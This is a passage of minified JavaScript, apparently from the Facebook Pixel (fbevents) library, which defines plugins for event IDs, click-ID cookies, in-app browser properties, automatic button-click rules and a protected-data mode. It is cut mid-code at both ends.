return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iabpcmaebridge",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.fired,i=n.setEventId,l=n.getCustomParameters,s=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsParamList"),c=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),d=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),m=a.getFbeventsModules("SignalsFBEventsConfigStore"),p=a.getFbeventsModules("SignalsFBEventsGuardrail"),_=a.getFbeventsModules("sha256_with_dependencies_new"),f=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),g=f.getSearchHistoryKeywords;function h(e){return(typeof e=="string"||e instanceof String)&&e.toUpperCase()==="LDU"}function y(e){try{if(e==null||typeof e!="string")return null;var t=JSON.parse(e);return t.conversionBit!=null&&typeof t.conversionBit=="number"&&t.priority!=null&&typeof t.priority=="number"&&t.etldOne!=null&&typeof t.etldOne=="string"?e:JSON.stringify({conversionBit:-1,priority:-1,etldOne:""})}catch(e){return null}}function C(e){if(e==null)return!1;var t=m.get(e,"IABPCMAEBridge");return!(t==null||t.enableAutoEventId==null||!t.enableAutoEventId)}o.exports=new s(function(n,o){!c()&&!d(null,null)||(l.listen(function(e,t){if(!C(e.id))return{};var n=null,r=e.id,o=p.eval("get_keywords_from_local_storage",r);if(o){var a=g();a!=null&&a.length>0&&(n=a)}return n==null?{iab:1}:{iab:1,lspk:n}}),i.listen(function(t,n){if(C(t)){var r="".concat(e.location.origin,"_").concat(Date.now(),"_").concat(Math.random()),o=_(r),a=n.get("eid");if(p.eval("multi_eid_fix",t)&&(a==null||a==="")&&(a=n.getEventId()),!(a!=null&&a!==""||o==null)){n.append("apcm_eid","1");var i="pcm_plugin-set_".concat(o);n.append("eid",i)}}}),r.listen(function(n,r){if(c()){var o=r.get("id"),a=r.get("ev"),i={},l=r.get("dpo"),s=r.get("dpoco"),u=r.get("dpost"),d=r.get("coo"),m=r.get("es"),p=r.getEventId(),_=r.get("apcm_eid"),f=r.get("iab"),g=y(r.get("aem")),C=r.get("lspk"),b=!1;if((d==="false"||d==="true")&&(i.coo=d),m!==null&&(i.es=m),t!==null&&t.referrer!==null&&(i.referrer_link=t.referrer),h(l)){if(s==="1"&&u==="1000")return;s==="0"&&u==="0"&&(b=!0)}var v={id:o,ev:a,dpo:b,aem:g!=null?g:""},S=["eid","apcm_eid","iab","lspk"],R={};r.forEach(function(e,t){if(e){var n=e.match(/^cd\[(.+)\]$/);n?i[n[1]]=t:S.includes(e)&&(R[e]=t)}}),i.cd_extra=JSON.stringify(R),v.cd=JSON.stringify(i);var L={pcmPixelPostMessageEvent:v};e.postMessage(L,"*")}}))})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iabpcmaebridge"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iabpcmaebridge",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function l(e){"@babel/helpers - typeof";return l=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},l(e)}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,C(r.key),r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t,n){return t=f(t),m(e,_()?Reflect.construct(t,n||[],f(e).constructor):t.apply(e,n))}function m(e,t){if(t&&(l(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}function p(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(_=function(){return!!e})()}function f(e){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},f(e)}function g(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&h(e,t)}function h(e,t){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},h(e,t)}function y(e,t,n){return(t=C(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){var t=b(e,"string");return l(t)=="symbol"?t:t+""}function b(e,t){if(l(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(l(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBrowserPropertiesTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.coerce,n=e.Typed,r=n.objectWithFields({open:n.func()});o.exports={XMLHttpRequestPrototypeTypedef:r}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.browserproperties",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.configLoaded,r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getClickIDFromBrowserProperties,l=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),s=a.getFbeventsModules("SignalsFBEventsLogging"),u=s.logWarning,c=a.getFbeventsModules("SignalsFBEventsPlugin"),d=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),m=a.getFbeventsModules("SignalsFBEventsURLUtil"),p=m.maybeGetParamFromUrlForEbp,_=a.getFbeventsModules("SignalsParamList"),f=a.getFbeventsModules("SignalsFBEventsBrowserPropertiesTypedef"),g=f.XMLHttpRequestPrototypeTypedef,h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),b=C.combineFbcParamsFromUrlAndEBP,v=a.getFbeventsModules("SignalsPixelCookieUtils"),S=v.CLICK_ID_PARAMETER,R=v.CLICKTHROUGH_COOKIE_PARAM,L=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),E=L.dropOrRefreshClickIDCookie,k=L.dropOrRefreshFbcCookie,I=[{prefix:"",query:"fbclid",ebp_path:"clickID"}],T={params:I},D=397,x=264,$=!1,P=T,N=$,M=$,w=!1,A="browserProperties",F="pixel",O="browserProperties";function B(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(R);if(!(c!=null&&c!=="")){var m=E(e.location.href,o);m!=null&&(u.append(R,m.pack()),n.customParams=u)}}}}}}function W(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(R),m=k(e.location.href,o,P);m!=null&&(c==null||c===""?u.append(R,m.pack()):u.replaceEntry(R,m.pack()),n.customParams=u)}}}}}function q(t){var n=new Promise(function(n,r){var o=new e.XMLHttpRequest;o.onloadend=function(){if(o.readyState===o.DONE&&o.status>=200&&o.status<300){var e=t.asyncParamFetchers.get(A);e!=null&&e.result==null&&(e.result=o.responseText,t.asyncParamFetchers.set(A,e)),n(o.responseText)}else{var a=new Error("[EBP Error] Android, status="+o.status+", responseText="+o.responseText);u(a,F,O),r(a)}};try{var a=y(XMLHttpRequest.prototype,g);if(a!=null&&!a.open.toString().includes("native code")){var i=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(i,F,O),r(i)}o.open("GET","properties://browser/clickID"),o.send()}catch(e){var l=e instanceof Error?e.message:String(e),s=new Error("[EBP Error] XMLHttpRequest.prototype.open call failed, "+l);u(s,F,O),r(s)}});t.asyncParamFetchers.set(A,{request:n,callback:B}),t.asyncParamPromisesAllSettled=!1}function U(t,n,r){var o=new Promise(function(t,o){var a=[],i=[];n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=new Promise(function(r,o){var i=new e.XMLHttpRequest;i.onloadend=function(){if(i.readyState===i.DONE&&i.status>=200&&i.status<300)a.push({paramConfig:t,paramValue:i.responseText}),r(i.responseText);else{var e=new Error("[EBP Error], status="+i.status+", responseText="+i.responseText);u(e,F,O),o(e)}};try{var l=y(XMLHttpRequest.prototype,g);if(l!=null&&!l.open.toString().includes("native code")){var s=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(s,F,O),o(s)}}catch(e){u(e,F,O),o(e)}i.open("GET","properties://browser/"+n),i.send()});i.push(r)}}),Promise.allSettled(i).then(function(){var e=b(r,a,w);t(e)})});t.asyncParamFetchers.set(A,{request:o,callback:W}),t.asyncParamPromisesAllSettled=!1}function V(t){var n=e.webkit.messageHandlers.browserProperties.postMessage("clickID");n.then(function(e){var n=t.asyncParamFetchers.get(A);return n!=null&&n.result==null&&(n.result=e,t.asyncParamFetchers.set(A,n)),e}).catch(function(e){e.message="[EBP Error] Fetch error"+e.message,u(e,F,O)}),t.asyncParamFetchers.set(A,{request:n,callback:B}),t.asyncParamPromisesAllSettled=!1}function H(t,n,r){var o=[],a=[],i=new Promise(function(i,l){n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=e.webkit.messageHandlers.browserProperties.postMessage(n);r.then(function(e){return o.push({paramConfig:t,paramValue:e}),e}).catch(function(e){e.message="[EBP Error]"+e.message,u(e,F,O),l(e)}),a.push(r)}}),Promise.allSettled(a).then(function(e){var n=b(r,o,w),a=t.asyncParamFetchers.get(A);a!=null&&a.result==null&&(a.result=n,t.asyncParamFetchers.set(A,a)),i(n)})});t.asyncParamFetchers.set(A,{request:i,callback:W}),t.asyncParamPromisesAllSettled=!1}function G(){var e=[],t=[];return P.params!=null&&P.params.forEach(function(n){var r=p(n.query);r!=null?t.push({paramConfig:n,paramValue:r}):e.push(n)}),{urlMissingParams:e,urlExistingParams:t}}o.exports=new c(function(t,r){if(!(typeof Promise=="undefined"||Promise.toString().indexOf("[native code]")===-1)){var o=e.webkit!=null&&e.webkit.messageHandlers!=null&&e.webkit.messageHandlers.browserProperties!=null,a=l(D,x)&&typeof e.XMLHttpRequest!="undefined";if(!(!o&&!a)){var i=200,s=null,u=null,c=[],d=[];n.listen(function(e){var t,n,i=r.getPixel(e);if(i!=null){var l=r.pluginConfig.get(i.id,"browserProperties");l!=null&&l.fbcParamsConfig!=null&&(P=l.fbcParamsConfig),N=(t=l==null?void 0:l.enableFbcParamSplitIOS)!==null&&t!==void 0?t:$,M=(n=l==null?void 0:l.enableFbcParamSplitAndroid)!==null&&n!==void 0?n:$,w=l!=null&&l.enableAemSourceTagToLocalStorage!=null?l.enableAemSourceTagToLocalStorage:!1;var s=new Map;if(o&&!N){if(p(S)!=null)return;V(r)}else if(o&&N){var u=G(),c=u.urlMissingParams,d=u.urlExistingParams;if(c.length===0)return;H(r,c,d)}else if(a&&!M){if(p(S)!=null)return;q(r)}else if(a&&M){var m=G(),_=m.urlMissingParams,f=m.urlExistingParams;if(_.length===0)return;U(r,_,f)}}})}}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.browserproperties"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.browserproperties",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){u(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function u(e,t,n){return(t=c(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e){var t=d(e,"string");return i(t)=="symbol"?t:t+""}function d(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.estruleengine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.setESTRules,l=a.getFbeventsModules("SignalsFBEventsConfigStore"),u=a.getFbeventsModules("SignalsFBEventsEvents"),c=u.fired,d=u.piiAutomatched,m=u.piiConflicting,p=u.extractPii,_=a.getFbeventsModules("SignalsFBEventsPlugin"),f=a.getFbeventsModules("signalsFBEventsMakeSafe"),g=a.getFbeventsModules("signalsFBEventsMakeSafeString"),h=a.getFbeventsModules("SignalsFBEventsUtils"),y=h.each,C=h.keys,b=h.map,v=h.filter,S=h.reduce,R=Object.freeze({DROP_EVENT:0,DERIVE_EVENT:1,CLICK_TO_CONTACT:2}),L=a.getFbeventsModules("SignalsFBEventsLogging"),E=L.logError,k=a.getFbeventsModules("SignalsFBEventsEvents"),I=k.getCustomParameters,T=k.getIWLParameters,D=k.setIWLExtractors,x=a.getFbeventsModules("SignalsFBEventsShared"),$=x.SignalsESTRuleEngine,P=x.SignalsESTCustomData,N=x.signalsConvertNodeToHTMLElement,M=x.signalsExtractForm,w=x.signalsIsIWLElement,A=x.signalsExtractButtonFeatures,F=x.signalsExtractPageFeatures,O=x.signalsGetTruncatedButtonText,B=x.signalsGetWrappingButton,W=x.getJsonLDForExtractors,q=P.genCustomData,U=P.reduceCustomData;o.exports=new _(function(r,o){function a(e,t){var n=T.trigger({target:e,pixel:t})[0],r=[];if(n!=null){var o=[],a=b(n,function(e){var t=e.jsonLD;return t});r=q(a)}return U(r)}function l(e,t){var n=Date.now(),i=e.target instanceof Node?N(e.target):null;if(i!=null){if(w(i))return;var l=B(i,!0,!1);if(l==null)return;r.performanceMark("fbevents:start:estClickProcessing");var s=M(l),u=JSON.stringify(A(l,s)),c=g(O(l)).safe,d=null;y(Object.keys(h),function(e){var n=o.getPixel(e);if(n!=null){var s=o.optIns.isOptedIn(e,"ESTRuleEngine");if(s){var d=M(l);p.trigger(n,d,l);var f=a(i,n),g=m("SubscribedButtonClick",c,u);r.performanceMark("fbevents:end:estClickProcessing"),_(n,g,f,t)}}})}}function u(e){return function(t){l(t)}}function d(){return e.cbq!=null&&e.cbq.pluginManager!=null&&Object.keys(e.cbq.pluginManager._loadedPlugins).includes("ESTRuleEvaluator")&&e.cbq.estListener!=null}function m(e,t,r){var o={};o.event=e,r!=null&&(o.buttonFeatures=r),t!=null&&(o.buttonText=t);var a=n.href;return a!=null&&(o.resolvedLink=a),o.pageFeatures=JSON.stringify(F()),o}function _(e,t,n,r){var a=h[e.id];n.cs_est=!0,a!=null&&y(a,function(a){try{var i=$.isMatchESTRule(a.condition,t),l=$.isMatchESTRule(a.condition,t,!0);if(!i&&!l)return;var u=!i&&l;if(a.transformations==null)return;y(a.transformations,function(t){if(t===R.DERIVE_EVENT){var i={eventID:r};a.rule_id&&r!=null&&typeof r=="string"&&(i={eventID:"".concat(r,"_").concat(a.rule_id)});var l={cs_est:"true",est_source:a.rule_id};u&&(l=s(s({},l),{},{"ie[b]":"1"})),o.trackSingleSystem("automatic",e,a.derived_event_name,n,i,l)}})}catch(e){var c="[EST RuleEngine Matching Error]";e!=null&&e.message!=null&&(c+=": ".concat(e.message)),E(new Error(c),"pixel","estruleengine")}})}var h={};i.listen(function(e){var t=e.rules,n=e.pixelID;t!=null&&(h[n]=t)}),c.listenOnce(function(){var n=f(u(o)),r=!1;if(d()?(e.cbq.estListener.listen(function(e,t){l(e,t)}),r=!0):t.addEventListener?t.addEventListener("click",n,{capture:!0,once:!1,passive:!0}):e.attachEvent("onclick",n),!r){var a=setTimeout(function r(){d()?(e.cbq.estListener.listen(function(e,t){l(e,t)}),t.removeEventListener?t.removeEventListener("click",n,{capture:!0,once:!1,passive:!0}):e.detachEvent("onclick",n)):a=setTimeout(r,500)},500);setTimeout(function(){clearTimeout(a)},1e4)}}),I.listen(function(e,n,i,l,s){var u=o.optIns.isOptedIn(e.id,"ESTRuleEngine");if(!u)return{};r.performanceMark("fbevents:start:estPageViewProcessing");var c=t.body;if(e!=null&&n==="PageView"&&c!=null){var d=m(n),p=a(c,e);s!=null?_(e,d,p,s.eventID):_(e,d,p)}return n==="SubscribedButtonClick"||n==="PageView"?(r.performanceMark("fbevents:end:estPageViewProcessing"),{cs_est:!0}):{}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.estruleengine"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.estruleengine",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.estruleengine",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.protecteddatamode",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsParamList"),r=a.getFbeventsModules("SignalsEventPayload"),i=a.getFbeventsModules("SignalsFBEventsUtils"),l=i.keys,s=i.each,u=a.getFbeventsModules("SignalsFBEventsPlugin"),c=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),d=a.getFbeventsModules("SignalsFBEventsFilterProtectedModeEvent"),m=a.getFbeventsModules("SignalsFBEventsShouldRestrictReferrerEvent"),p=a.getFbeventsModules("SignalsFBEventsTyped"),_=p.coerce,f=p.Typed,g=a.getFbeventsModules("sha256_with_dependencies_new"),h=a.getFbeventsModules("SignalsFBEventsEvents"),y=h.validateCustomParameters,C=h.validateUrlParameters,b=h.getCustomParameters,v=a.getFbeventsModules("SignalsFBEventsResolveLink"),S=a.getFbeventsModules("SignalsFBEventsLogging"),R=S.logError;o.exports=new u(function(r,o){d.listen(function(e){var t=e.id,r=e.customData,a=e.documentLink,i=e.referrerLink,u=_(t,f.fbid());if(u!=null){var c=o.optIns.isOptedIn(u,"ProtectedDataMode");if(c){var d=!1;if(a!=null&&a.length>0){var m=new URL(a);e.documentLink=m.origin}if(i!=null&&i.length>0){var p=new URL(i);e.referrerLink=p.origin}if(r!=null){var g=o.pluginConfig.get(u,"protectedDataMode");if(g!=null){var h=g.standardParams;s(l(r),function(e){e in h||(delete r[e],d=!0)})}}d&&(e.customParams=e.customParams||new n,e.customParams.append("pm_metadata",JSON.stringify({cd:d})))}}});var a=6;b.listen(function(n,r,i){var l=o.optIns.isOptedIn(n.id,"ProtectedDataMode");if(!l)return{};var s=o.pluginConfig.get(n.id,"ccRuleEvaluator"),u="",c=e.location.href;try{if(s!=null){var d=s.blacklistedIframeReferrers;c=v(e.location.href,t.referrer,d)}c!=null&&c!==""&&(u=g(c+n.id+r),u==null?u="":u=u.substring(0,a))}catch(e){var m="[PDM]";e!=null&&e.message!=null&&(m+=": ".concat(e.message)),R(new Error(m),"pixel","protecteddatamode")}return{pm:1,hrl:u}}),c.listen(function(e){var t=e.id,n=e.eventName,r=_(t,f.fbid());if(r==null)return!1;var a=o.optIns.isOptedIn(r,"ProtectedDataMode");return a?n==="Microdata":!1}),m.listen(function(e){var t=e.get("id"),n=_(t,f.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"ProtectedDataMode");return!!r})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.protecteddatamode"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.protecteddatamode",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){return u(e)||s(e,t)||d(e,t)||l()}function l(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function s(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function u(e){if(Array.isArray(e))return e}function c(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=d(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function d(e,t){if(e){if(typeof e=="string")return m(e,t);var n={}.toString.call(e).slice(8,-1);return 